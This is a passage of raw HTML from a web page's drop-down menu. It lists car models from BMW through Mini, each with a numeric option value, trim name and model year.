value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' 